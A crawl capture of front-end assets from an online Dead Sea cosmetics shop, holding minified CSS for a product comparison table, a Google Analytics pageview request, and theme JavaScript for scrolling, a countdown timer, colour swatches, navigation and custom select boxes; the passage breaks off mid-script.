thead,.catalog-product-compare-index table thead td,.catalog-product-compare-index table thead th,.catalog-product-compare-index table tr,.catalog-product-compare-index table tr td,.catalog-product-compare-index table tr th{display:block;float:left;clear:both}.catalog-product-compare-index .data-table>tbody>tr>td{margin-bottom:35px}.catalog-product-compare-index .data-table tbody tr td,.catalog-product-compare-index .data-table tbody tr th,.catalog-product-compare-index .data-table tfoot tr td,.catalog-product-compare-index .data-table tfoot tr th,.catalog-product-compare-index .data-table thead tr td,.catalog-product-compare-index .data-table thead tr th{width:100%;padding:0;border:0}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tr{padding:5px 0;margin:0 0 5px;border-bottom:1px solid #d8d8d8}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tbody tr:last-child{padding:0;margin:0;border-bottom:0 none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th{display:inline;width:auto;margin-right:6px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th:after{content:":"}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th~td{display:inline;width:auto;float:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child th{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td{display:block}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td .product-image{display:inline-block}}@media (min-width:992px){.catalog-product-compare-index .title-buttons{text-align:right}.catalog-product-compare-index .title-buttons h1{width:auto}.catalog-product-compare-index .compare-table{width:auto;margin:0 0 25px}.catalog-product-compare-index .compare-table thead{display:table-header-group}.catalog-product-compare-index .compare-table thead tr.first td,.catalog-product-compare-index .compare-table thead tr.first th{border-bottom:1px solid #d8d8d8;float:none}.catalog-product-compare-index .compare-table>tbody{display:table-row-group}.catalog-product-compare-index .compare-table>tbody tr td,.catalog-product-compare-index .compare-table>tbody tr th{padding:5px}.catalog-product-compare-index .compare-table>tbody tr th{display:table-cell;padding-right:10px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~div,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~p,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table{min-width:250px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr~tr{display:none;padding:0;margin:0;border:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td{border:none}.catalog-product-compare-index .compare-table>tbody~tbody{display:table-row-group}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1690168978&t=pageview&_s=1&dl=https%3A%2F%2Fwww.deadsea-mall.com%2Fla-tresie.htm&ul=en-us%40posix&dt=La%20Tresie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1705493515&gjid=540504898&cid=702757339.1769036322&tid=UA-376064-3&_gid=67306494.1769036322&_r=1&_slc=1&z=1529235490
body_size: -451
content:
2,cG-YPTEPTM7C4

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/base/default/js/templatestudio/scrolling.js
body_size: 952
content:
var TSLIB = TSLIB || {};
var defaultOptions = {
	animationType: 'slide',
    animationTime: 600,
    animationEasing: 'swing'
};
TSLIB.scrolling = Class.create({
    initialize: function(options) {
    	this.scrollerContainer = $(options.scrollContainer);
        this.scrollerMenu = $(options.scrollMenu);
        this.scrollerDown= $(options.scrollDown);
        this.scrollerUp = $(options.scrollUp);
        this.downOptions = Object.extend(options.down, defaultOptions);
        this.upOptions = Object.extend(options.up, defaultOptions);
        this.footer = $(this.scrollerDown.readAttribute('href').replace('#',''));
        var _self = this;
        if(this.scrollerMenu != null)
    	{
        	 this.scrollerMenu.observe('click', function(e){
             	e.preventDefault();
             	_self.showScrollers();
             	return false;
             })
    	}
       
        this.scrollerDown.observe('click', function(e){
        	e.preventDefault();
        	_self.makeScroll(_self.footer.offsetTop,_self.downOptions);
        	return false;
        })
        this.scrollerUp.observe('click', function(e){
        	e.preventDefault();
        	_self.makeScroll(0,_self.upOptions);
        	return false;
        })
//        this.scroller.observe('mouseover',this.forceShow.bind(this));
//        this.scroller.observe('mouseout',this.initInterval.bind(this));
        this.interval = 0;
        Event.observe(window, 'scroll', function() {
        	var scrolled = document.viewport.getScrollOffsets();
        	var height = document.viewport.getDimensions().height;
//        	console.log(scrolled,this.footer.offsetTop);
        	if(scrolled.top <= 0)
    		{
        		this.scrollerUp.addClassName('no_animation');
    		}
        	else
    		{
        		this.scrollerUp.removeClassName('no_animation');
    		}
        	if((scrolled.top+height) >= this.footer.offsetTop)
    		{
        		this.scrollerDown.addClassName('no_animation');
    		}
        	else
    		{
        		this.scrollerDown.removeClassName('no_animation');
    		}
        	
	    }.bind(this));
        document.observe("dom:loaded", function() {
            
        }.bind(this));
    },
    showScrollers: function(){
    	if(this.scrollerContainer.hasClassName('opened'))
		{
			this.scrollerContainer.removeClassName('opened');
		}
		else
		{
			this.scrollerContainer.addClassName('opened');
		}
    },
    forceShow: function(){
    	clearInterval(this.interval);
    	this.scroller.removeClassName('hidden_scroller');
    },
    initInterval: function(){
    	this.interval = setInterval(function(){
    		if(this.scroller.hasClassName('hidden_scroller'))
			{
				this.scroller.removeClassName('hidden_scroller');
			}
    		else
			{
				this.scroller.addClassName('hidden_scroller');
			}
    	}.bind(this),1000);
    },
    makeScroll: function(offset,options){
//    	alert('Scrolling');
    	var self = this;
        jQuery('html, body').stop().animate({
            'scrollTop': offset
        }, options.animationTime, options.animationEasing, function() {
//            window.location.hash = target;
        });
    	return false;
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/base/default/templatestudio/countdown.js
body_size: 607
content:
var indexTime = null;
function CountdownTimer(elm,tl,getToday,mes){
	this.initialize.apply(this,arguments);
}
CountdownTimer.prototype={
 initialize:function(elm,tl,getToday,mes) {
  this.elem = document.getElementById(elm);
  this.tl = tl;
  this.mes = mes;
  this.getToday = getToday;
 },countDown:function(){
  var timer='';
  var today = this.getToday;
  
  //throw new Error("Something went badly wrong!");
  indexTime++;
  //console.log(indexTime);
  var day=Math.floor((this.tl-today-(indexTime*10))/(24*60*60*1000));
  var hour=Math.floor(((this.tl-today-(indexTime*10))%(24*60*60*1000))/(60*60*1000));
  var min=Math.floor(((this.tl-today-(indexTime*10))%(24*60*60*1000))/(60*1000))%60;
  var sec=Math.floor(((this.tl-today-(indexTime*10))%(24*60*60*1000))/1000)%60%60;
  var me=this;
  
  if( ( this.tl - today ) > 0 ){
   timer += '<span class="number-wrapper"><span class="number day"><strong>'+this.addZero(day)+'</strong>d</span></span>&nbsp;:&nbsp;';
   timer += '<span class="number-wrapper"><span class="number hour"><strong>'+this.addZero(hour)+'</strong>h</span></span>&nbsp;:&nbsp;';
   timer += '<span class="number-wrapper"><span class="number min"><strong>'+this.addZero(min)+'</strong>m</span></span>&nbsp;:&nbsp;';
   timer += '<span class="number-wrapper"><span class="number sec"><strong>'+this.addZero(sec)+'</strong>s</span></span>';
   this.elem.innerHTML = timer;
   tid = setTimeout( function(){me.countDown();},10 );
  }else{
   this.elem.innerHTML = this.mes;
   location.reload();
   return;
  }
 },addZero:function(num){ return ('0'+num).slice(-2); }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/js/templatestudio/jquery/noconflict.js
body_size: 81
content:
/**
 * TemplateStudio UK
 */

// Avoid PrototypeJS conflicts
jQuery.noConflict();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/swatches-list.js
body_size: 827
content:
var ConfigurableSwatchesList={swatchesByProduct:{},init:function(){var a=this;jQuery(".configurable-swatch-list li").each(function(){a.initSwatch(this);var b=jQuery(this);b.hasClass("filter-match")&&a.handleSwatchSelect(b)})},initSwatch:function(a){var b,c=this,d=jQuery(a);(b=d.data("product-id"))&&("undefined"==typeof this.swatchesByProduct[b]&&(this.swatchesByProduct[b]=[]),this.swatchesByProduct[b].push(d),d.find("a").on("click",function(){return c.handleSwatchSelect(d),!1}))},handleSwatchSelect:function(a){var b,c=a.data("product-id");(b=a.data("option-label"))&&ConfigurableMediaImages.swapListImageByOption(c,b),jQuery.each(this.swatchesByProduct[c],function(a,b){b.removeClass("selected")}),a.addClass("selected")}};jQuery(document).on("configurable-media-images-init",function(){ConfigurableSwatchesList.init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/bootstrap/js/noconflict.js
body_size: 707
content:
/**
 * TemplateStudio UK
 */

// Avoid PrototypeJS conflicts
if (Prototype.BrowserFeatures.ElementExtensions) {
    var disablePrototypeJS = function (method, pluginsToDisable) {
        var handler = function (event) {
            event.target[method] = undefined;
            setTimeout(function () {
                delete event.target[method];
            }, 0);
        };
        pluginsToDisable.each(function (plugin) { 
            jQuery(window).on(method + '.bs.' + plugin, handler);
        });
    },
    
    pluginsToDisable = ['collapse', 'dropdown', 'modal', 'tooltip', 'popover', 'tab'];
    disablePrototypeJS('show', pluginsToDisable);
    disablePrototypeJS('hide', pluginsToDisable);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/product-media.js
body_size: 1084
content:
var ConfigurableMediaImages={imageType:null,productImages:{},imageObjects:{},arrayIntersect:function(a,b){for(var c=0,d=0,e=new Array;c<a.length&&d<b.length;)a[c]<b[d]?c++:a[c]>b[d]?d++:(e.push(a[c]),c++,d++);return e},getCompatibleProductImages:function(a,b){var c=[],d=[];return b.each(function(b){if(a.option_labels[b]){var e=a.option_labels[b].products;d.push(e),e.each(function(a){c.push(a)})}}),d.each(function(a){c=ConfigurableMediaImages.arrayIntersect(c,a)}),c},isValidImage:function(a){return a?!0:!1},getSwatchImage:function(a,b,c){var d=ConfigurableMediaImages.productImages[a];if(!d)return null;var e=d.option_labels[b];if(e&&d.option_labels[b].configurable_product[ConfigurableMediaImages.imageType])return d.option_labels[b].configurable_product[ConfigurableMediaImages.imageType];var f=ConfigurableMediaImages.getCompatibleProductImages(d,c);if(0==f.length)return null;jQuery.each(d.option_labels,function(a,b){var c=b.configurable_product[ConfigurableMediaImages.imageType],d=b.products;if(c){var e=ConfigurableMediaImages.arrayIntersect(d,f).length>0;if(e)return c}});var g=null,h=d[ConfigurableMediaImages.imageType];return f.each(function(a){return h[a]&&ConfigurableMediaImages.isValidImage(h[a])?(g=h[a],!1):void 0}),g?g:h[a]&&ConfigurableMediaImages.isValidImage(h[a])?h[a]:null},getImageObject:function(a,b){var c=a+"-"+b;if(!ConfigurableMediaImages.imageObjects[c]){var d=jQuery("<img />");d.attr("src",b),ConfigurableMediaImages.imageObjects[c]=d}return ConfigurableMediaImages.imageObjects[c]},updateImage:function(a){var b=jQuery(a),c=b.find("option:selected").attr("data-label"),d=optionsPrice.productId,e=new Array;jQuery(".product-options .super-attribute-select").each(function(){var a=jQuery(this);""!=a.val()&&e.push(a.find("option:selected").attr("data-label"))});var f=ConfigurableMediaImages.getSwatchImage(d,c,e);if(ConfigurableMediaImages.isValidImage(f)){var g=ConfigurableMediaImages.getImageObject(d,f);ProductMediaManager.swapImage(g)}},wireOptions:function(){jQuery(".product-options .super-attribute-select").change(function(a){ConfigurableMediaImages.updateImage(this)})},swapListImage:function(a,b){var c=jQuery("#product-collection-image-"+a);if(jQuery(c).hasClass("owl-product-image-gallery")){var d=jQuery(c).find(".owl-item.active").find("img").attr("src");d||(d=jQuery(c).find(".owl-item.active").find("img").attr("data-src"));var e=jQuery(b).attr("src"),f="";jQuery(c).find("a.product-image > img").each(function(){f=jQuery(this).attr("src"),f||(f=jQuery(this).attr("data-src")),f&&e&&f.substring(f.lastIndexOf("/")+1,f.length)==e.substring(e.lastIndexOf("/")+1,e.length)&&(jQuery(this).attr("src",d),jQuery(c).find(".owl-item.active").find("img").attr("src",f))})}else if(b[0].complete)c.addClass("hidden"),jQuery(".product-collection-image-"+a).remove(),b.insertAfter(c);else{var g=c.parent();g.addClass("loading"),imagesLoaded(b,function(){g.removeClass("loading"),c.addClass("hidden"),jQuery(".product-collection-image-"+a).remove(),b.insertAfter(c)})}},swapListImageByOption:function(a,b){var c=ConfigurableMediaImages.getSwatchImage(a,b,[b]);if(c){var d=ConfigurableMediaImages.getImageObject(a,c);d.addClass("product-collection-image-"+a),ConfigurableMediaImages.swapListImage(a,d)}},setImageFallback:function(a,b){ConfigurableMediaImages.productImages[a]=b},init:function(a){ConfigurableMediaImages.imageType=a,ConfigurableMediaImages.wireOptions()}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/main.js
body_size: 1869
content:
var viewportWidth=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},isExtraSmallDevice=function(){return viewportWidth()<=768},isSmallDevice=function(){return 992>viewportWidth()};jQuery(document).ready(function(a){jQuery.notify&&"object"==typeof TSTHEME.notify&&!function(){var a=TSTHEME.notify;"animate"in a&&("enter"in a.animate&&-1===a.animate.enter.indexOf("animated")&&(a.animate.enter="animated "+a.animate.enter),"exit"in a.animate&&-1===a.animate.exit.indexOf("animated")&&(a.animate.exit="animated "+a.animate.exit)),jQuery.notifyDefaults(a)}(),jQuery.magnificPopup&&jQuery.extend(!0,jQuery.magnificPopup,{defaults:{closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+Translator.translate("Close")+"</button>"}}),function(){jQuery(".switch .dropdown").on("click",function(a){"undefined"==typeof a.originalEvent&&a.stopPropagation(),jQuery(this).hasClass("over")?(jQuery(this).removeClass("over"),jQuery(this).find(".item-list").first().stop(!0,!0).animate({opacity:0},{complete:function(){jQuery(this).hide()}})):(jQuery(this).addClass("over"),jQuery(this).find(".item-list").first().stop(!0,!0).animate({opacity:1},{start:function(){jQuery(this).show()}}))}),jQuery(".switch .dropdown a").on("click",function(){var a=jQuery(this).closest(".dropdown"),b=a.find(".current").first();a.hasClass("form-language")&&jQuery(this).data("country-code")?label=jQuery("<i/>",{"class":"flag "+jQuery(this).data("country-code")}):a.hasClass("currency")&&jQuery(this).data("currency-symbol")&&(label=jQuery("<span/>").html(jQuery(this).data("currency-symbol"))),label&&0!==label.length||(label=jQuery(this).html()),b.html(label)}),a(document).click(function(a){jQuery(".switch .dropdown.over").not(function(){return jQuery(this).is(a.target)||jQuery.contains(this,a.target)}).trigger("click")})}(),function(){jQuery("#header").find(".header .dropdown").length&&(jQuery("#header").on("mouseenter",".header .dropdown",function(){isExtraSmallDevice()||(jQuery(this).addClass("over"),jQuery(this).find(".block-content").first().stop(!0,!0).animate({opacity:1},{start:function(){jQuery(this).show()}}))}),jQuery("#header").on("mouseleave",".header .dropdown",function(){jQuery(this).find(".block-content").first().stop(!0,!0).animate({opacity:0},{complete:function(){jQuery(this).hide()}}),jQuery(this).removeClass("over")}))}(),TSTHEME.scrollupEnabled&&jQuery().scrollUp&&jQuery.scrollUp(TSTHEME.scrollup||{}),TSTHEME.persistent_header&&!function(){var b,c,d,e=jQuery(".nav-container:first"),f=jQuery(document.body);e.length&&(jQuery(window).on("scroll.tstheme.persistent_header",function(){var g=a(window).scrollTop()>b&&!isSmallDevice();e.toggleClass("fixed",g),f.css("padding-top",g?d+c:"")}),jQuery(window).on("resize.tstheme.persistent_header",function(){e.hasClass("fixed")&&e.removeClass("fixed"),f.css("padding-top",""),d=e.outerHeight(),b=e.offset().top,c=parseInt(f.css("padding-top"))||0,jQuery(window).trigger("scroll.tstheme.persistent_header")}).trigger("resize.tstheme.persistent_header"))}(),"object"==typeof TSTHEME.navigation&&"itemsInColumn"in TSTHEME.navigation&&jQuery("#nav").find(".view-all a").on("click",function(a){a.preventDefault();var b=jQuery(this).closest("ul");jQuery("> li:gt("+(TSTHEME.navigation.itemsInColumn-1)+")",b).filter(function(){return!jQuery(this).hasClass("view-all")}).slideToggle({easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing"}).promise().done(jQuery.proxy(function(){var a;a=0===b.children("li:hidden").length?jQuery(this).data("text-less")||TSTHEME.navigation.lessText||Translator.translate("Less"):jQuery(this).data("text-more")||TSTHEME.navigation.moreText||Translator.translate("More"),jQuery(this).text(a)},this)).always(jQuery.proxy(function(){navigator.userAgent.match(/Trident\/7\./)&&navigator.userAgent.indexOf("Touch")>0&&(b.closest("li").children('a[aria-haspopup="true"]').trigger("mouseover"),jQuery(this).trigger("blur"))},this))}),function(){var a=jQuery("#hidnav"),b=jQuery("#nav"),c=jQuery("#mobile-nav"),d=jQuery(".parent-category",c);a.on("click.templatestudio.mobilenav",function(c){c.preventDefault(),b.stop(!0,!1).slideToggle({easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing"}).toggleClass("active"),a.toggleClass("active")}),jQuery(window).on("resize.templatestudio.mobilenav",function(){isSmallDevice()?b.addClass("mobile"):(b.removeClass("mobile"),c.removeClass("active"),jQuery(".hidden-level",b).addBack().removeClass("hidden-level").css("left",""),jQuery(".active-level",b).removeClass("active-level"))}).trigger("resize.templatestudio.mobilenav"),jQuery(".back-nav",c).click(function(a){a.preventDefault(),jQuery(".hidden-level",b).addBack().last().animate({left:0},{duration:300,easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing",complete:function(){var a=jQuery(".hidden-level",b).length>0;jQuery(this).removeClass("hidden-level"),jQuery(this).find("> .active-level").removeClass("active-level"),!0===a&&jQuery(this).closest(".hidden-level").length?d.text(jQuery(this).closest(".hidden-level").find("> .active-level > a.has-children").text()):d.text(""),c.toggleClass("active",a)}})}),jQuery(".btn-nav").on("click.templatestudio.mobilenav",function(a){a.preventDefault(),jQuery(this).closest("li").addClass("active-level"),c.addClass("active"),jQuery(this).closest("ul").addClass("hidden-level").animate({left:"-100%"},{duration:300,easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing",complete:jQuery.proxy(function(){d.text(jQuery(this).siblings("a.has-children").first().text())},this)})})}(),"object"==typeof TSTHEME.shopby&&"attribute_option_limit"in TSTHEME.shopby&&jQuery(".col-left").on("click","#narrow-by-list a.show-more",function(a){a.preventDefault();var b=jQuery(this).siblings("ol").first();jQuery("li:gt("+(TSTHEME.shopby.attribute_option_limit-1)+")",b).slideToggle({easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing"}).promise().done(jQuery.proxy(function(){var a;a=0===b.children("li:hidden").length?"less_text"in TSTHEME.shopby?TSTHEME.shopby.less_text:Translator.translate("Less"):"more_text"in TSTHEME.shopby?TSTHEME.shopby.more_text:Translator.translate("More"),jQuery(this).text(a)},this))})});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/select/select.js
body_size: 2732
content:
var SelectReplace = Class.create({
        initialize: function(e, t) {
            this.select = "string" == typeof e ? $(e) : e, this.lastval = 0, this.options = Object.extend(Object.extend({}, SelectReplace.DefaultOptions), t || {}), this.selectdiv = document.createElement("div"), this.selectdiv.className = this.options.selectclass;
            var s = Element.cumulativeOffset(this.select);
            this.select.style.opacity = 0;
            s[0], s[1];
            this.selectdiv.style.display = "inline-block", this.selectdiv.style.zIndex = 98, this.select.parentNode.style.position = "relative", this.select.parentNode.style.display = "inline-block", this.select.parentNode.appendChild(this.selectdiv), this.selectdivinner = document.createElement("div"), this.selectdivinner.className = this.options.selectinnerclass, this.selectdivfoo = document.createElement("div"), this.selectdivfoo.style.display = "block", this.selectdiv.appendChild(this.selectdivfoo), this.selectdivfoo.appendChild(this.selectdivinner), this.selectdivbtn = document.createElement("div"), this.selectdivbtn.className = this.options.selectbuttonclass, this.selectdivbtn.innerHTML = "R", this.selectdivfoo.style.height = this.getElementHeight(this.selectdiv), this.selectdivfoo.appendChild(this.selectdivbtn), this.selectdiv.observe("click", this.toggleSelect.bind(this)), this.selectoptionsdiv = document.createElement("div"), this.selectoptionsdiv.className = this.options.selectboxclass, this.selectoptionsdiv.style.visibility = "hidden", this.selectoptionsdiv.style.display = "", this.selectoptionsdiv.style.zIndex = 9999, this.select.disabled || this.select.parentNode.appendChild(this.selectoptionsdiv), this.selectholder = document.createElement("div"), this.selectoptionsfoo = document.createElement("div"), this.selectoptionsfoo.style.width = this.getElementWidth(this.selectoptionsdiv), this.selectoptionsfoo.style.display = "block", this.selectoptionsfoo.style.overflow = "hidden", this.selectoptionsfoo.style.position = "relative", this.selectoptionsdiv.appendChild(this.selectoptionsfoo), this.selectoptionsfoo.appendChild(this.selectholder), this.selopts = new Array, this.curel = 0;
            for (var l = 0; l < this.select.options.length; l++) {
                if (this.selopts[l] = document.createElement("div"), this.selopts[l].setAttribute("value", this.select.options[l].value), this.selopts[l].className = this.options.selectoptionclass, "undefined" != typeof this.select.options[l].getAttribute("imgsrc") && null != this.select.options[l].getAttribute("imgsrc") && "" != this.select.options[l].getAttribute("imgsrc")) {
                    var i = document.createElement("img");
                    i.src = this.select.options[l].getAttribute("imgsrc"), i.className = this.options.selectoptionimgclass, this.selopts[l].appendChild(i)
                }
                this.selopts[l].innerHTML = this.selopts[l].innerHTML + this.select.options[l].text, this.selopts[l].setAttribute("selindex", l), this.select.options[l].selected && (this.selopts[l].className = this.options.selectoptionselclass, this.curel = l), this.selopts[l].observe("click", this.optionClick.bind(this)), this.selopts[l].observe("dblclick", this.optionDblClick.bind(this)), this.selectholder.appendChild(this.selopts[l])
            }
            this.options.perscroll > this.selopts.length && (this.options.perscroll = this.selopts.length), this.elemheight = 0, this.selopts.length > 0 && (this.elemheight = this.getElementHeight(this.selopts[0])), (!this.options.hidescroll || this.options.perscroll < this.selopts.length) && (this.scrolldiv = document.createElement("div"), this.scrolldiv.className = this.options.selectscrollclass, this.scrolldiv.style.position = "absolute", this.scrolldiv.style.top = "0px", this.scrolldiv.style.right = "0px", this.scrolldiv.style.height = this.elemheight * this.options.perscroll + "px", this.selectoptionsfoo.appendChild(this.scrolldiv), this.scrolldivfoo = document.createElement("div"), this.scrolldivfoo.style.position = "relative", this.scrolldiv.appendChild(this.scrolldivfoo), this.scrollbtnup = document.createElement("a"), this.scrollbtnup.className = this.options.selectscrollbuttonupclass, this.scrolldivfoo.appendChild(this.scrollbtnup), this.scrollbtnup.observe("click", this.moveUp.bind(this)), this.scrolldivinner = document.createElement("div"), this.scrolldivinner.className = this.options.selectscrollinnerclass, this.scrolldivfoo.appendChild(this.scrolldivinner), this.scrollbtndn = document.createElement("a"), this.scrollbtndn.className = this.options.selectscrollbuttondownclass, this.scrolldivfoo.appendChild(this.scrollbtndn), this.scrollbtndn.observe("click", this.moveDown.bind(this)), this.scrollhandle = document.createElement("div"), this.scrollhandle.className = this.options.selectscrollhandleclass, this.scrolldivinner.appendChild(this.scrollhandle), this.selectoptionsfoo.style.height = this.elemheight * this.options.perscroll, this.scrolldivinner.style.height = this.getElementHeight(this.selectoptionsfoo) - this.getElementHeight(this.scrollbtndn) - this.getElementHeight(this.scrollbtnup), this.slider = new Control.Slider([this.scrollhandle], this.scrolldivinner, {
                range: $R(0, this.selopts.length - this.options.perscroll),
                values: $R(0, this.selopts.length - this.options.perscroll),
                sliderValue: [0],
                axis: "vertical",
                restricted: !0,
                onSlide: this.slide.bind(this),
                onChange: this.slide.bind(this)
            })), this.selectoptionsdiv.style.display = "none", this.selectoptionsdiv.style.visibility = "visible", this.setCurVal(this.curel), selectreplacecol.add(this)
        },
        toggleSelect: function(e) {
            e.stop(); {
                var t = Element.cumulativeOffset(this.selectdiv);
                t[0], t[1]
            }
            if (this.selectoptionsdiv.style.position = "absolute", "none" == this.selectoptionsdiv.style.display) {
                this.curopt = this.select.selectedIndex;
                for (var s = 0; s < this.select.options.length; s++) this.selopts[s].className = this.options.selectoptionclass, this.select.options[s].selected && (this.selopts[s].className = this.options.selectoptionselclass, this.curel = s);
                new Effect.Appear(this.selectoptionsdiv, {
                    duration: this.options.effectduration
                }), document.observe("keydown", this.observeKeyDown.bind(this)), selectreplacecol.hideAll(), this.slide(this.curel <= this.selopts.length - this.options.perscroll ? this.curel : this.selopts.length - this.options.perscroll)
            } else new Effect.Fade(this.selectoptionsdiv, {
                duration: this.options.effectduration
            }), document.stopObserving("keydown")
        },
        getElementHeight: function(e) {
            return "undefined" != typeof e.clip ? e.clip.height : "undefined" != typeof e.style && e.style.pixelHeight ? e.style.pixelHeight : e.offsetHeight ? e.offsetHeight : e.clientHeight
        },
        getElementWidth: function(e) {
            return "undefined" != typeof e.clip ? e.clip.width : "undefined" != typeof e.style && e.style.pixelWidth ? e.style.pixelWidth : e.offsetWidth ? e.offsetWidth : e.clientWidth
        },
        hide: function() {
            "none" != this.selectoptionsdiv.style.display && (new Effect.Fade(this.selectoptionsdiv, {
                duration: this.options.effectduration
            }), document.stopObserving("keydown"))
        },
        observeKeyDown: function(e) {
            switch (e.keyCode) {
                case Event.KEY_UP:
                    return e.stop(), this.curel > 0 && (this.curel--, this.setCurVal(this.curel)), !1;
                case Event.KEY_DOWN:
                    return e.stop(), this.curel < this.selopts.length - 1 && (this.curel++, this.setCurVal(this.curel)), !1;
                case Event.KEY_RETURN:
                    this.select.selectedIndex = this.curel, this.toggleSelect.bind(this)(e), this.setCurVal(this.curel), e.stop();
                    break;
                case Event.KEY_ESC:
                    this.curel = this.curopt, this.select.selectedIndex = this.curopt, this.toggleSelect.bind(this)(e), this.setCurVal(this.curel), e.stop()
            }
        },
        setCurVal: function(e) {
            var t = this.selopts;
            this.curel = e;
            for (var s = 0; s < t.length; s++) t[s].className = this.options.selectoptionclass;
            t[this.curel].className = this.options.selectoptionselclass, this.select.selectedIndex = e, this.selectdivinner.innerHTML = this.selopts[e].innerHTML, "undefined" != typeof this.slider && null != this.slider && this.curel < this.selopts.length && (this.slider.value > this.curel || this.slider.value + this.options.perscroll <= this.curel) && this.slide(this.curel <= this.selopts.length - this.options.perscroll ? this.curel : this.selopts.length - this.options.perscroll)
        },
        optionClick: function(e) {
            var t = Event.element(e);
            this.setCurVal(t.getAttribute("selindex")), this.select.selectedIndex = this.curel, this.select.options[t.getAttribute("selindex")].selected = !0, fireEvent(this.select, "change"), this.toggleSelect.bind(this)(e)
        },
        optionDblClick: function(e) {
            var t = Event.element(e);
            this.setCurVal(t.getAttribute("selindex")), this.select.selectedIndex = this.curel, this.toggleSelect.bind(this)(e)
        },
        slide: function(e) {
            if (this.lastval != e) {
                var t = this.elemheight * e;
                new Effect.Move(this.selectholder, {
                    x: 0,
                    y: -t,
                    mode: "absolute",
                    duration: .5
                }), this.lastval = e, this.slider.setValue(e)
            }
        },
        moveUp: function() {
            this.slider.value > 0 && this.slider.setValue(this.slider.value - 1)
        },
        moveDown: function() {
            this.slider.value < this.selopts.length - this.options.perscroll && this.slider.setValue(this.slider.value + 1)
        }
    }),
    SelectReplaceCol = Class.create({
        initialize: function() {
            this.sels = new Array
        },
        hideAll: function() {
            for (var e = 0; e < this.sels.length; e++) this.sels[e].hide()
        },
        add: function(e) {
            this.sels[this.sels.length] = e
        }
    });
SelectReplace.DefaultOptions = {
    selectclass: "selreplace_select",
    selectinnerclass: "selreplace_selectinner",
    selectbuttonclass: "selreplace_selectbutton",
    selectboxclass: "selreplace_selectbox",
    selectscrollclass: "selreplace_scroll",
    selectscrollinnerclass: "selreplace_scrollinner",
    selectscrollbuttonupclass: "selreplace_scrollbuttonup",
    selectscrollbuttondownclass: "selreplace_scrollbuttondown",
    selectscrollhandleclass: "selreplace_scrollhandle",
    selectoptionclass: "selreplace_option",
    selectoptionimgclass: "selreplace_optionimg",
    selectoptionselclass: "selreplace_optionsel",
    selectappeareffect: "Appear",
    selectfadeeffect: "Fade",
    perscroll: 1e5,
    effectduration: .5,
    moveduration: .5,
    hidescroll: !0,
    selectboxinnerclass: "selreplace_selectboxinner",
    selectboxautowidth: !0
};
var selectreplacecol = new SelectReplaceCol;
document.observe("dom:loaded", function() {
    for (var e = document.body.getElementsByTagName("select"), t = 0; t < e.length; t++) "select" == e[t].tagName.toLowerCase() && "multiple" != e[t].getAttribute("multiple") && "none" != e[t].style.display && new SelectReplace(e[t], {});
    for (var t = 0; t < e.length; t++) "select" == e[t].tagName.toLowerCase() && "multiple" != e[t].getAttribute("multiple") && "none" != e[t].style.display && (Event.observe(e[t], "change", function() {
        for (var t = document.body.getElementsByClassName("selreplace_select"), s = document.body.getElementsByClassName("selreplace_selectbox"), l = t.length; l > 0; l--) Event.stopObserving(t[l - 1]), t[l - 1].remove(t[l - 1]);
        for (var l = s.length; l > 0; l--) Event.stopObserving(s[l - 1]), s[l - 1].remove(s[l - 1]);
        
